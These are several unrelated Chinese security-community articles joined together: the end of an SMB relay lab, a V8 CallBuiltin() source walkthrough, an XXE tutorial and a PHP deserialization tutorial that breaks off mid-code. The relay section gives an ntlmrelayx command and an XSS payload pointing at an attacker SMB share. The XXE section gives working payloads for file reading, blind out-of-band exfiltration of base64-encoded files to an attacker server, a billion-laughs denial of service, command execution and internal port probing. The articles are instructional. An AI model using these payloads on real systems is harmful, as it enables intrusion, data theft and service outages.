* 主机A和B组策略中的Network security: LAN Manager authentication level不能是Send NTLMv2 response only. Refuse LM & NTLM(别担心,默认就不是)
实验步骤:
一
在攻击机D上下载并安装[Impacket](https://github.com/CoreSecurity/impacket)中的[ntlmrelayx](https://github.com/CoreSecurity/impacket/blob/master/examples/ntlmrelayx.py)脚本,并开启监听如下:
python ntlmrelayx.py -tf targets.txt -c hostname > ~/smbrelay.txt
targets.txt:
10.0.0.5
10.0.0.6
10.0.0.8
二 插入如下XSS payload并在受害者主机C上打开存在XSS漏洞的页面,实验中以[DVWA](http://www.dvwa.co.uk/)为例
<script src="\\\\10.0.0.7\\smbrelay">
三 此时,攻击机D上便可以看到我们已经成功地在主机A和B上执行了系统命令并返回了各自的主机名,如下:
### 0x03 总结
**总结一下这里的利用思路** :
* 利用XSS获取内网主机的NTLMhash(此处应该是Net-NTLMhash)
* 利用ntlmrelayx脚本配合获取到的NTLMhash执行SMB Relay攻击从而在目标主机上执行任意系统命令
**实战中的意义** :
其实对于工作组中的主机利用的条件相对比较苛刻,首先你得需要受害者可以访问内网中目标主机的administrative
share,且目标主机关闭了UAC并保持了默认的组策略配置;对于域中的主机,需要受害者正在以域管理员账户登陆主机,如果这种情况下的话利用成本将会大大降低且危害很大。
**减轻方法** :
* 开启主机的UAC功能
* 配置主机的组策略中的Network security: LAN Manager authentication level为Send NTLMv2 response only. Refuse LM & NTLM
* 不要以域管理员账户登陆主机并点击任意不明文件和链接
### 0x04 参考
* <https://superuser.com/questions/328461/how-to-access-c-share-in-a-network>
* <https://support.microsoft.com/en-us/help/951016/description-of-user-account-control-and-remote-restrictions-in-windows>
* <https://docs.microsoft.com/en-us/windows/device-security/security-policy-settings/network-security-lan-manager-authentication-level>
* <https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/jj852207(v=ws.11)>
* <https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html> | 社区文章 |
# 《Chrome V8源码》29.CallBuiltin()调用过程详解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1 摘要
本篇文章是Builtin专题的第五篇,详细分析Builtin的调用过程。在Bytecode
handler中使用`CallBuiltin()`调用Builtin是最常见的情况,本文将详解`CallBuiltin()`源码和相关的数据结构。本文内容组织方式:重要数据结构(章节2);`CallBuiltin()`源码(章节3)。
## 2 数据结构
**提示:** Just-In-Time Compiler是本文的前导知识,请读者自行查阅。
Builtin的调用过程主要分为两部分:查询Builtin表找到相应的入口函数、计算calldescriptor。 下面解释相关的数据结构:
**(1)**
Builtin名字(例如Builtin::kStoreGlobalIC),名字是枚举类型变量,`CallBuiltin()`使用该名字查询Builtin表,找到相应的入口函数,源码如下:
class Builtins {
//...............省略....................
enum Name : int32_t {
#define DEF_ENUM(Name, ...) k##Name,
BUILTIN_LIST(DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM, DEF_ENUM,
DEF_ENUM)
#undef DEF_ENUM
builtin_count,
}
展开之后如下:
enum Name:int32_t{kRecordWrite, kEphemeronKeyBarrier, kAdaptorWithBuiltinExitFrame, kArgumentsAdaptorTrampoline,......}
**(2)** Builtin表存储Builtin的地址。Builtin表的位置是isoate->isolate _data_
->builtins_,源码如下:
class IsolateData final {
public:
explicit IsolateData(Isolate* isolate) : stack_guard_(isolate) {}
//............省略....................
Address* builtins() { return builtins_; }
}
builtins_是`Address`类型的数组,与`enum
Name:int32_t{}`配合使用可查询对应的Builtin地址(下面的第2行代码就完成了地址查询),源码如下:
1.Callable Builtins::CallableFor(Isolate* isolate, Name name) {
2. Handle<Code> code = isolate->builtins()->builtin_handle(name);
3. return Callable{code, CallInterfaceDescriptorFor(name)};
4.}
上述代码第3行`CallInterfaceDescriptorFor`返回Builtin的调用信息,该信息与code共同组成了Callable。
**(3)** `Code`类,该类包括Builtin地址、指令的开始和结束以及填充信息,它的作用之一是创建snapshot文件,源码如下:
1. class Code : public HeapObject {
2. public:
3. #define CODE_KIND_LIST(V) \
4. V(OPTIMIZED_FUNCTION) V(BYTECODE_HANDLER) \
5. V(STUB) V(BUILTIN) V(REGEXP) V(WASM_FUNCTION) V(WASM_TO_CAPI_FUNCTION) \
6. V(WASM_TO_JS_FUNCTION) V(JS_TO_WASM_FUNCTION) V(JS_TO_JS_FUNCTION) \
7. V(WASM_INTERPRETER_ENTRY) V(C_WASM_ENTRY)
8. inline int builtin_index() const;
9. inline int handler_table_offset() const;
10. inline void set_handler_table_offset(int offset);
11. // The body of all code objects has the following layout.
12. // +--------------------------+ <-- raw_instruction_start()
13. // | instructions |
14. // | ... |
15. // +--------------------------+
16. // | embedded metadata | <-- safepoint_table_offset()
17. // | ... | <-- handler_table_offset()
18. // | | <-- constant_pool_offset()
19. // | | <-- code_comments_offset()
20. // | |
21. // +--------------------------+ <-- raw_instruction_end()
22. // If has_unwinding_info() is false, raw_instruction_end() points to the first
23. // memory location after the end of the code object. Otherwise, the body
24. // continues as follows:
25. // +--------------------------+
26. // | padding to the next |
27. // | 8-byte aligned address |
28. // +--------------------------+ <-- raw_instruction_end()
29. // | [unwinding_info_size] |
30. // | as uint64_t |
31. // +--------------------------+ <-- unwinding_info_start()
32. // | unwinding info |
33. // | ... |
34. // +--------------------------+ <-- unwinding_info_end()
35. // and unwinding_info_end() points to the first memory location after the end
36. // of the code object.
37. };
上述代码第3-7行说明了当前`Code`是哪种指令类型;第9-10代码是异常处理程序;第11-36行注释说明了Code的内存布局。写snapshot文件时内存布局会有细微变化,详情请参考mksnapshot.exe源码。
**(4)**
`CallInterfaceDescriptor`描述了Builtin入口函数的寄存器参数、堆栈参数和返回值等信息,调用Builtin时会使用这些信息,源码如下:
1. class V8_EXPORT_PRIVATE CallInterfaceDescriptor {
2. public:
3. Flags flags() const { return data()->flags(); }
4. bool HasContextParameter() const {return (flags() & CallInterfaceDescriptorData::kNoContext) == 0;}
5. int GetReturnCount() const { return data()->return_count(); }
6. MachineType GetReturnType(int index) const {return data()->return_type(index);}
7. int GetParameterCount() const { return data()->param_count(); }
8. int GetRegisterParameterCount() const {return data()->register_param_count();}
9. int GetStackParameterCount() const {return data()->param_count() - data()->register_param_count();}
10. Register GetRegisterParameter(int index) const {return data()->register_param(index);}
11. MachineType GetParameterType(int index) const {return data()->param_type(index);}
12. RegList allocatable_registers() const {return data()->allocatable_registers();}
13. //..............省略...................
14. private:
15. const CallInterfaceDescriptorData* data_;
16. }
上述代码第5行是Builtin的返回值数量;第6行是返回值的类型;第7行是参数数量;第8代是寄存器参数的数量;第9行是栈参数的数量;第10-12行是获取参数;第15行代码`CallInterfaceDescriptorData`存储上述代码中所需的信息,即返回值数量、类型等信息,源码如下:
1. class V8_EXPORT_PRIVATE CallInterfaceDescriptorData {
2. private:
3. bool IsInitializedPlatformSpecific() const {
4. //.........省略..............
5. }
6. bool IsInitializedPlatformIndependent() const {
7. //.........省略..............
8. }
9. int register_param_count_ = -1;
10. int return_count_ = -1;
11. int param_count_ = -1;
12. Flags flags_ = kNoFlags;
13. RegList allocatable_registers_ = 0;
14. Register* register_params_ = nullptr;
15. MachineType* machine_types_ = nullptr;
16. DISALLOW_COPY_AND_ASSIGN(CallInterfaceDescriptorData);
17. };
上述代码第9-15行定义的变量就是`CallInterfaceDescriptor`中提到的返回值、参数等信息。
以上内容是`CallBuiltin()`使用的主要数据结构。
## 3 CallBuiltin()
来看下面的使用场景:
IGNITION_HANDLER(LdaNamedPropertyNoFeedback, InterpreterAssembler) {
TNode<Object> object = LoadRegisterAtOperandIndex(0);
TNode<Name> name = CAST(LoadConstantPoolEntryAtOperandIndex(1));
TNode<Context> context = GetContext();
TNode<Object> result = CallBuiltin(Builtins::kGetProperty, context, object, name);
SetAccumulator(result);
Dispatch();
}
`LdaNamedPropertyNoFeedback`的作用是获取属性,例如从`document`属性中获取`getelementbyID`方法,该方法的获取由`CallBuiltin`调用`Builtins::kGetProperty`实现,源码如下:
template <class... TArgs>
TNode<Object> CallBuiltin(Builtins::Name id, SloppyTNode<Object> context,
TArgs... args) {
return CallStub<Object>(Builtins::CallableFor(isolate(), id), context,
args...);
}
上述代码中`id`代表Builtin的名字,即前面提到的枚举值;args有两个成员:args[0]代表object(上述例子中的`document`),args[1]代表name(`getelementbyID`方法)。`CallStub()`源码如下:
1. template <class T = Object, class... TArgs>
2. TNode<T> CallStub(Callable const& callable, SloppyTNode<Object> context,
3. TArgs... args) {
4. TNode<Code> target = HeapConstant(callable.code());
5. return CallStub<T>(callable.descriptor(), target, context, args...);
6. }
7. //..............分隔线..................
8. template <class T = Object, class... TArgs>
9. TNode<T> CallStub(const CallInterfaceDescriptor& descriptor,
10. SloppyTNode<Code> target, SloppyTNode<Object> context,
11. TArgs... args) {
12. return UncheckedCast<T>(CallStubR(StubCallMode::kCallCodeObject, descriptor,
13. 1, target, context, args...));
14. }
15. //..............分隔线..................
16. template <class... TArgs>
17. Node* CallStubR(StubCallMode call_mode,
18. const CallInterfaceDescriptor& descriptor, size_t result_size,
19. SloppyTNode<Object> target, SloppyTNode<Object> context,
20. TArgs... args) {
21. return CallStubRImpl(call_mode, descriptor, result_size, target, context,
22. {args...});
23. }
上述代码第4行创建target对象,该对象是Builtin的入口地址;第5行代码调用`CallStub()`方法(第9行),最终进入`CallStubR()`。在`CallStubR()`中调用`CallStubRImpl()`,源码如下:
1. Node* CodeAssembler::CallStubRImpl( ) {
2. DCHECK(call_mode == StubCallMode::kCallCodeObject ||
3. call_mode == StubCallMode::kCallBuiltinPointer);
4. constexpr size_t kMaxNumArgs = 10;
5. DCHECK_GE(kMaxNumArgs, args.size());
6. NodeArray<kMaxNumArgs + 2> inputs;
7. inputs.Add(target);
8. for (auto arg : args) inputs.Add(arg);
9. if (descriptor.HasContextParameter()) {
10. inputs.Add(context);
11. }
12. return CallStubN(call_mode, descriptor, result_size, inputs.size(),
13. inputs.data());
14. }
上述代码第7-10行将所有参数添加到数组`inputs`中,`inputs`内容依次为:Builtin的入口地址(code类型)、object、name、context。进入第12行代码,`CallStubN()`源码如下:
1. Node* CodeAssembler::CallStubN() {
2. // implicit nodes are target and optionally context.
3. int implicit_nodes = descriptor.HasContextParameter() ? 2 : 1;
4. int argc = input_count - implicit_nodes;
5. // Extra arguments not mentioned in the descriptor are passed on the stack.
6. int stack_parameter_count = argc - descriptor.GetRegisterParameterCount();
7. auto call_descriptor = Linkage::GetStubCallDescriptor(
8. zone(), descriptor, stack_parameter_count, CallDescriptor::kNoFlags,
9. Operator::kNoProperties, call_mode);
10. CallPrologue();
11. Node* return_value =
12. raw_assembler()->CallN(call_descriptor, input_count, inputs);
13. HandleException(return_value);
14. CallEpilogue();
15. return return_value;
16. }
上述第7行代码call_descriptor的返回值类型如下:
CallDescriptor( // -- kind, // kind
target_type, // target MachineType
target_loc, // target location
locations.Build(), // location_sig
stack_parameter_count, // stack_parameter_count
properties, // properties
kNoCalleeSaved, // callee-saved registers
kNoCalleeSaved, // callee-saved fp
CallDescriptor::kCanUseRoots | flags, // flags
descriptor.DebugName(), // debug name
descriptor.allocatable_registers())
上述信息为调用Builtin做准备工作。`CallStubN()`中第11行代码:完成Builtin的调用,第13行代码:异常处理。图1给出了`CodeAssembler()`的调用堆栈,此时正在建立Builtin,Builtin的建立发生在Isolate初始化阶段。
**技术总结**
**(1)** Builtin名字与Builtin的入口之间存在一一对应的关系,这种关系由isoate->isolate _data_
->builtins _表示,builtins_ 是在Isolate初始化过程中创建的`Address`数组;
**(2)** inputs数组除了包括参数之外还有`target`和`context`;
**(3)** Builtin的参数、返回值等信息的详细说明可在`BUILTIN_LIST`宏中查看。
好了,今天到这里,下次见。
**个人能力有限,有不足与纰漏,欢迎批评指正**
**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])** | 社区文章 |
## **前言:**
**最近做了一道WEB题,涉及到XML外部实体注入(即XXE漏洞),恰好也没有系统的学习过,这次就了解一下XXE漏洞。**
## **0x01:简单了解XML**
XML 指可扩展标记语言(EXtensible Markup Language)
XML 是一种标记语言,很类似 HTML
XML 被设计为传输和存储数据,其焦点是数据的内容
XML 被设计用来结构化、存储以及传输信息
XML 允许创作者定义自己的标签和自己的文档结构
### **XML的优点:**
`xml`是互联网数据传输的重要工具,它可以跨越互联网任何的平台,不受编程语言和操作系统的限制,非常适合Web传输,而且xml有助于在服务器之间穿梭结构化数据,方便开发人员控制数据的存储和传输。
### **XML的特点及作用:**
**特点:**
1. xml与操作系统、编程语言的开发平台都无关
2. 实现不同系统之间的数据交互
**作用:**
1. 配置应用程序和网站
2. 数据交互
而且在配置文件里边所有的配置文件都是以`XMl`的格式来编写的,跨平台进行数据交互,它可以跨操作系统,也可以跨编程语言的平台,所以可以看出XML是非常方便的,应用的范围也很广,但如果存在漏洞,那危害就不言而喻了。
### **XML语法、结构与实体引用:**
**语法:**
1.XML元素都必须有关闭标签。
2.XML 标签对大小写敏感。
3.XML 必须正确地嵌套。
4.XML 文档必须有根元素。
5.XML 的属性值须加引号。
**结构:**
1.XML 文档声明,在文档的第一行
2.XML 文档类型定义,即DTD,XXE 漏洞所在的地方
3.XML 文档元素
如:
**实体引用:**
在 XML 中一些字符拥有特殊的意义,如果把字符 `<` 放在 XML 元素中,便会发生错误,这是因为解析器会把它当作新元素的开始。
例如:
<message>hello < world</message>
便会报错,为了避免这些错误,可以实体引用来代替 `<` 字符
<message>hello < world</message>
`XML` 中,有 5 个预定义的实体引用,分别为:
上面提到XML 文档类型定义,即DTD,XXE 漏洞所在的地方,为什么这个地方会产生XXE漏洞那,不要着急,先来了解一下DTD。
## 0x02 了解DTD:
文档类型定义(DTD)可定义合法的XML文档构建模块。它使用一系列合法的元素来定义文档的结构。DTD 可被成行地声明于 XML
文档中,也可作为一个外部引用。
**优点:**
有了DTD,每个XML文件可以携带一个自身格式的描述。
有了DTD,不同组织的人可以使用一个通用DTD来交换数据。
### **DTD文档的三种应用形式:**
**1.内部DTD文档**
<!DOCTYPE 根元素[定义内容]>
**2.外部DTD文档**
<!DOCTYPE 根元素 SYSTEM "DTD文件路径">
**3.内外部DTD文档结合**
<!DOCTYPE 根元素 SYSTEM "DTD文件路径" [定义内容]>
例如:
上半部分是 **内部DTD文档** ,下半部分是XML文档
`#PCDATA(Parsed Character Data)` ,代表的是可解析的字符数据,即字符串
下面再举一个 **外部DTD文档** 的例子:
新建一个DTD文档,文件名叫`LOL.dtd`,内容如下:
<?xml version="1.0" encoding="UTF-8"?>
<!ELEMENT game (lol, dota, dnf)>
<!ELEMENT lol (#PCDATA)>
<!ELEMENT dota (#PCDATA)>
<!ELEMENT dnf (#PCDATA)>
再新建一个XML文档,加入外部DTD文件的名称(同一个路径下只给出文件名即可)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE game SYSTEM "LOL.dtd">
<game>
<lol>a</lol>
<dota>b</dota>
<dnf>c</dnf>
</game>
具体例子可以参考
[有效的XML:
DTD(文档类型定义)介绍](http://www.cnblogs.com/mengdd/archive/2013/05/28/3102893.html)
### DTD元素
在一个 DTD 中,元素通过元素声明来进行声明。
其中可以看到一些PCDATA或是CDATA,这里简单叙述一下:
**PCDATA:**
`PCDATA` 的意思是被解析的字符数据`(parsed character data)`。可以把字符数据想象为 XML
元素的开始标签与结束标签之间的文本。`PCDATA`
是会被解析器解析的文本。这些文本将被解析器检查实体以及标记。文本中的标签会被当作标记来处理,而实体会被展开。但是,被解析的字符数据不应当包含任何 `& <
>` 字符;需要使用 `& < >` 实体来分别替换它们。
**CDATA:**
`CDATA` 的意思是字符数据`(character data)`。`CDATA`
是不会被解析器解析的文本。在这些文本中的标签不会被当作标记来对待,其中的实体也不会被展开。
简单比较直观的就是这样的一种解释:
`PCDATA`表示已解析的字符数据。
`CDATA`是不通过解析器进行解析的文本,文本中的标签不被看作标记。CDATA表示里面是什么数据XML都不会解析
### **DTD-实体**
实体是用于定义引用普通文本或特殊字符的快捷方式的变量。
实体引用是对实体的引用。
实体可在内部或外部进行声明。
**内部实体**
<!ENTITY 实体名称 "实体的值">
一个实体由三部分构成: `&`符号, 一个实体名称, 以及一个分号 `(;)`
例如:
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe "hello">]>
<foo>&xxe;</foo>
**外部实体**
`XML`中对数据的引用称为实体,实体中有一类叫外部实体,用来引入外部资源,有`SYSTEM`和`PUBLIC`两个关键字,表示实体来自本地计算机还是公共计算机,外部实体的引用可以利用如下协议
file:///path/to/file.ext
http://url/file.ext
php://filter/read=convert.base64-encode/resource=conf.php
<!ENTITY 实体名称 SYSTEM "URL">
**参数实体**
<!ENTITY %实体名称 "值">
<!ENTITY %实体名称 SYSTEM "URL">
例如:
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://xxx.xxx.xxx/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
外部`evil.dtd`中的内容
<!ENTITY evil SYSTEM “file:///c:/windows/win.ini” >
**外部实体** 可支持`http`、`file`等协议,所以就有可能通过引用外部实体进行远程文件读取
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT methodname ANY >
<!ENTITY xxe(实体引用名) SYSTEM "file:///etc/passwd"(实体内容) >]>
<methodcall>
<methodname>&xxe;</methodname>
</methodcall>
上述代码中,XML的外部实体`xxe`被赋予的值为`:file:///etc/passwd`当解析xml文档是,`&xxe;`会被替换为`file:///ect/passwd`的内容,导致敏感信息泄露
(例子参考大师傅博客[XXE漏洞学习](http://www.cnblogs.com/zhaijiahui/p/9147595.html#autoid-2-1-0))
可能这些知识点会枯燥无味,但`XXE`主要是利用了`DTD引用外部实体`而导致的漏洞,所以了解还是很有必要的,接下来就要进入正题咯。
## 0x02:一步一步接近XXE漏洞
### 漏洞危害:
如果开发人员在开发时 **允许引用外部实体** 时,恶意用户便会利用这一漏洞构造恶意语句,从而引发 **文件读取** 、 **命令执行** 、
**内网端口扫描** 、 **攻击内网网站** 、 **发起dos攻击** 等,可见其危害之大。
### XXE常见的几种攻击方式
**(这张图其实就很好的解释了如何利用XXE进行攻击)**
`XXE`和`SQL`注入的攻击方法也有一点相似,就是有 **回显和没有回显**
有回显的情况可以直接在页面中看到`payload`的执行结果或现象,无回显的情况又称为`blind
xxe`(类似于布尔盲注、时间盲注),可以使用外带数据(OOB)通道提取数据
下面就通过构造一些简单的环境来了解一下各个攻击方法究竟是如何利用的
### **一、读取任意文件(有回显与无回显)**
**测试源码:**
<?php
$xml=simplexml_load_string($_GET['xml']);
print_r((string)$xml);//有回显
?>
**构造payload:**
<?xml version="1.0" enyoucoding="utf-8"?>
<!DOCTYPE root [<!ENTITY file SYSTEM "file:///D://1.txt">]>
<root>&file;</root>
将payload进行 **url编码** ,传入即可读取任意文件
根据结果我们可以看到通过构造 **内部实体的payload** ,在 `xml` 中 `&file ;`
已经变成了外部文件`1.txt`中内容,导致敏感信息泄露。
下面通过靶场来进行练习 **有回显读取文件和无回显读取文件** ,抓包发现通过XML进行传输数据
发现响应包的内容为`usrename`
构造payload
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY test SYSTEM "file:///d:/1.txt">
]>
<user>
<username>&test;</username>
<password>hack</password>
</user>
将`file:///d:/1.txt`改为`file:///c:/windows/win.ini`等其他重要文件都是可以读取的,也可以读取`PHP`文件等。
解码后即是PHP代码的内容
上面利用 **内部实体** 和 **外部实体** 分别构造了不同的payload,而且我们发现这个靶场是有回显的,通过 **回显的位置**
我们观察到了响应包的内容,以此为依据进行构造`payload`,从而达到任意读取文件的目的。
但这种攻击方式属于传统的XXE,攻击者只有在服务器有回显或者报错的基础上才能使用XXE漏洞来读取服务器端文件,那如果对方服务器没有回显应该如何进行注入
下面就将源码修改下,将输出代码和报错信息禁掉,改成 **无回显**
再次进行注入,发现已经没有回显内容
下面就利用这个靶场来练习 **无回显的文件读取** ,遇到无回显这种情况,可以通过`Blind
XXE`方法加上外带数据通道来提取数据,先使用`php://filter`获取目标文件的内容,然后将内容以`http`请求发送到接受数据的服务器来读取数据。虽然无法直接查看文件内容,但我们仍然可以使用易受攻击的服务器作为代理,在外部网络上执行扫描以及代码。
这里我使用的攻击服务器地址为`192.168.59.132`,构造出如下payload:
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=D:/PHPstudys/PHPTutorial/WWW/php_xxe/doLogin.php">
<!ENTITY % dtd SYSTEM "http://192.168.59.132/evil.xml">
%dtd;
%send;
]>
**evil.xml**
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://192.168.59.132/?content=%file;'>"> %payload;
//%号要进行实体编码成%
**evil.xml** 放在攻击服务器的web目录下进行访问
这里如果不是管理员,需要更改一下对目录的管理权限等,这里偷个懒权限全调至最高
至此准备工作完毕,下面就监控下`apache`的访问日志
请求几次,发现
接下来就`base64`解码即可
实验完成,但为什么那,简单的解释下:
从 `payload` 中能看到 连续调用了三个参数实体 `%dtd;%file;%send;`,这就是利用先后顺序,`%dtd` 先调用,调用后请求
**远程服务器(攻击服务器)** 上的`evil.xml`,类似于将`evil.xml`包含进来,然后再调用 `evil.xml`中的 `%file`,
`%file` 就会去获取 **对方服务器** 上面的敏感文件,然后将 `%file` 的结果填入到 `%send` ,再调用 `%send;`
把我们的读取到的数据发送到我们的远程主机上,这样就实现了外带数据的效果,完美的解决了 `XXE` 无回显的问题。
无回显的构造方法也有几种固定的模板,如:
**一、第一种命名实体+外部实体+参数实体写法**
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///c://test/1.txt">
<!ENTITY % dtd SYSTEM "http://localhost:88/evil.xml">
%dtd; %all;
]>
<value>&send;</value>
`evil.xml`文件内容为
<!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost:88%file;'>">
**二、第二种命名实体+外部实体+参数实体写法**
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=c:/test/1.txt">
<!ENTITY % dtd SYSTEM "http://localhost:88/evil.xml">
%dtd;
%send;
]>
<root></root>
`evil.xml`文件内容为:
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://localhost:88/?content=%file;'>"> %payload;
### **二、DOS攻击(Denial of service:拒绝服务)**
几乎所有可以控制服务器资源利用的东西,都可用于制造DOS攻击。通过XML外部实体注入,攻击者可以发送任意的`HTTP`请求,因为解析器会解析文档中的所有实体,所以如果实体声明层层嵌套的话,在一定数量上可以对服务器器造成`DoS`。
例如常见的XML炸弹
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
XML解析器尝试解析该文件时,由于DTD的定义指数级展开(即递归引用),`lol` 实体具体还有 `“lol”` 字符串,然后一个 `lol2` 实体引用了
10 次 `lol` 实体,一个 `lol3` 实体引用了 10 次 `lol2` 实体,此时一个 `lol3` 实体就含有 `10^2 个 “lol”`
了,以此类推,lol9 实体含有 `10^8 个 “lol”` 字符串,最后再引用`lol9`。
所以这个1K不到的文件经过解析后会占用到`3G`的内存,可见有多恐怖,不过现代的服务器软硬件大多已经抵御了此类攻击。
防御`XML`炸弹的方法也很简单 **禁止DTD** 或者是 **限制每个实体的最大长度** 。
### **三、命令执行**
在php环境下,xml命令执行需要php装有`expect`扩展,但该扩展默认没有安装,所以一般来说命令执行是比较难利用,但不排除有幸运的情况咯,这里就搬一下大师傅的代码以供参考:
<?php
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "except://ls">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
### **四、内网探测**
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "http://127.0.0.1:80">]>
<root>
后面的403禁止就很明显的说明了该端口是开放状态的
如果这里再尝试一下没有开放的端口,发现
因此也可以利用这种方法来探测内网端口以及对内网进行攻击等
## 总结:
通过这次学习,有get的新的知识,继续努力学习吧!
**参考博客:**
[XXE漏洞攻防原理](http://www.mchz.com.cn/cn/service/safety-lab/info_26_itemid_2772.html)
[XXE漏洞](http://note.youdao.com/ynoteshare1/index.html?id=b41700dbd75216812521ad5179e7291b&type=note)
**推荐靶场:**
[phpaudit-XXE](http://github.com/vulnspy/phpaudit-XXE)
[xxe-lab](http://github.com/c0ny1/xxe-lab) | 社区文章 |
# 序列化与反序列化
## 序列化
定义:利用`serialize()`函数将一个对象转换为字符串形式
我们先看一下直接输出对象是什么效果,代码如下
<?php
class test{
public $name="ghtwf01";
public $age="18";
}
$a=new test();
print_r($a);
?>
效果如下
这个时候我们利用`serialize()`函数将这个对象进行序列化成字符串然后输出,代码如下
<?php
class test{
public $name="ghtwf01";
public $age="18";
}
$a=new test();
$a=serialize($a);
print_r($a);
?>
效果如下
如果不是`public`方法那么后面的读取方法就有点不一样,例如代码如下
<?php
class test{
public $name="ghtwf01";
private $age="18";
protected $sex="man";
}
$a=new test();
$a=serialize($a);
print_r($a);
?>
效果如下
private分析:
这样就发现本来是`age`结果上面出现的是`testage`,而且`testage`长度为`7`,但是上面显示的是`9`
查找资料后发现 **private属性序列化的时候格式是%00类名%00成员名**
,`%00`占一个字节长度,所以`age`加了类名后变成了`testage`长度为`9`
protect分析:
本来是`sex`结果上面出现的是`*sex`,而且`*sex`的长度是`4`,但是上面显示的是`6`,同样查找资料后发现
**protect属性序列化的时候格式是%00*%00成员名**
这里介绍一下public、private、protected的区别
public(公共的):在本类内部、外部类、子类都可以访问
protect(受保护的):只有本类或子类或父类中可以访问
private(私人的):只有本类内部可以使用
## 反序列化
定义:反序列化就是利用`unserailize()`函数将一个经过序列化的字符串还原成php代码形式,代码如下
<?php
$b='序列化字符串';
$b=unserialize($b);
?>
# 反序列化漏洞原理
到这儿也许大家会想着序列化过去再反序列化回来,不就是形式之间的转换吗,和漏洞有什么关系
这里先掌握php常见的魔术方法,先列出几个最常见的魔术方法,当遇到这些的时候就需要注意了
附上讲解魔术方法的链接:<https://segmentfault.com/a/1190000007250604>
__construct()当一个对象创建时被调用
__destruct()当一个对象销毁时被调用
__toString()当反序列化后的对象被输出的时候(转化为字符串的时候)被调用
__sleep() 在对象在被序列化之前运行
__wakeup将在序列化之后立即被调用
我们用代码演示一下这些魔术方法的使用效果
<?php
class test{
public $a='hacked by ghtwf01';
public $b='hacked by blckder02';
public function pt(){
echo $this->a.'<br />';
}
public function __construct(){
echo '__construct<br />';
}
public function __destruct(){
echo '__construct<br />';
}
public function __sleep(){
echo '__sleep<br />';
return array('a','b');
}
public function __wakeup(){
echo '__wakeup<br />';
}
}
//创建对象调用__construct
$object = new test();
//序列化对象调用__sleep
$serialize = serialize($object);
//输出序列化后的字符串
echo 'serialize: '.$serialize.'<br />';
//反序列化对象调用__wakeup
$unserialize=unserialize($serialize);
//调用pt输出数据
$unserialize->pt();
//脚本结束调用__destruct
?>
运行效果如下:
原来有一个实例化出的对象,然后又反序列化出了一个对象,就存在两个对象,所以最后销毁了两个对象也就出现了执行了两次`__destruct`
这里我们看一个存在反序列化漏洞的代码
<?php
class A{
public $test = "demo";
function __destruct(){
echo $this->test;
}
}
$a = $_GET['value'];
$a_unser = unserialize($a);
?>
这样我们就可以利用这个反序列化代码,利用方法是将需要使用的代码序列化后传入,看到这段代码上面有`echo`,我们尝试一下在这个页面显示`hacked by
ghtwf01`的字符,现在一边将这段字符串进行序列化,代码如下(这里的类名和对象名要和存在漏洞的代码一致,类名为`A`,对象名为`test`)
<?php
class A{
public $test="hacked by ghtwf01";
}
$b= new A();
$result=serialize($b);
print_r($result);
?>
这样就得到这段字符序列化后的内容
将它传入目标网页,返回结果如下
既然网页上能输出,那说明也可以进行XSS攻击,尝试一下,虽然有点鸡肋2333,到这里应该懂得点什么叫反序列化漏洞了
一道简单的反序列化考点题
<http://120.79.33.253:9001/>
<?php
error_reporting(0);
include "flag.php";
$KEY = "D0g3!!!";
$str = $_GET['str'];
if (unserialize($str) === "$KEY")
{
echo "$flag";
}
show_source(__FILE__);
题目的大意就是反序列化一个变量后的值等于`D0g3!!!`,这个变量是用户输入的,于是我们写代码将`D0g3!!!`序列化
<?php
$a="D0g3!!!";
$b=serialize($a);
echo $b;
?>
得到序列化后的内容是
将序列化后的内容传入得到flag
现在再来一道bugku的反序列化题
welcome to bugctf(这道题被恶搞的删了qwq,只好看看网上贴出的代码分析一下)
index.php
<?php
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
